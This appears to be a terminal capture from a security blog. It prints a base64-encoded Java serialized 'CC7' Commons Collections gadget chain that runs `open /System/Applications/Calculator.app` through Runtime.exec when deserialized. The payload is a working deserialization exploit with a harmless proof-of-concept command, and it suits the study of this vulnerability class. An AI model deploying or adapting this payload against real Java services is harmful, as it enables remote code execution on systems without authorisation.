 [aaronluo@localhost]-[~/Documents/CodeReview/JavaCode/Project]  <main*>
➤ cat cc7.ser | base64
rO0ABXNyABNqYXZhLnV0aWwuSGFzaHRhYmxlE7sPJSFK5LgDAAJGAApsb2FkRmFjdG9ySQAJdGhyZXNob2xkeHA/QAAAAAAACHcIAAAACwAAAAJzcgAqb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLm1hcC5MYXp5TWF
wbuWUgp55EJQDAAFMAAdmYWN0b3J5dAAsTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ2hhaW5lZFRyYW5zZm
9ybWVyMMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAtW0xvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnMvVHJhbnNmb3JtZXI7eHB1cgAtW0xvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuVHJhbnNmb3JtZ
XI7vVYq8dg0GJkCAAB4cAAAAARzcgA7b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJYdpARQQKxlAIAAUwACWlDb25zdGFudHQAEkxqYXZhL2xhbmcvT2JqZWN0O3hw
dnIAEWphdmEubGFuZy5SdW50aW1lAAAAAAAAAAAAAAB4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuSW52b2tlclRyYW5zZm9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QAE1tMamF2YS9sYW5
nL09iamVjdDtMAAtpTWV0aG9kTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8QcylsAgAAeHAAAAACdAAKZ2V0Un
VudGltZXVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhwAAAAAHQACWdldE1ldGhvZHVxAH4AFwAAAAJ2cgAQamF2YS5sYW5nLlN0cmluZ6DwpDh6O7NCAgAAeHB2cQB+ABdzcQB+AA91cQB+ABQAAAACcHVxAH4AF
AAAAAB0AAZpbnZva2V1cQB+ABcAAAACdnIAEGphdmEubGFuZy5PYmplY3QAAAAAAAAAAAAAAHhwdnEAfgAUc3EAfgAPdXEAfgAUAAAAAXQAKW9wZW4gL1N5c3RlbS9BcHBsaWNhdGlvbnMvQ2FsY3VsYXRvci5hcHAgdAAEZXhl
Y3VxAH4AFwAAAAFxAH4AHHNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABdAACeXlzcgARamF2YS5sYW5nLkludGVnZXIS4qCk94GHOAI
AAUkABXZhbHVleHIAEGphdmEubGFuZy5OdW1iZXKGrJUdC5TgiwIAAHhwAAAAAXh4c3EAfgAuAAAAAnNxAH4AAnEAfgAHc3EAfgArP0AAAAAAAAx3CAAAABAAAAABdAACelpxAH4AMHh4cQB+ADB4
[aaronluo@localhost]-[~/Documents/CodeReview/JavaCode/Project]  <main*>
AaronLuo's Blog from byAaronluo.github.io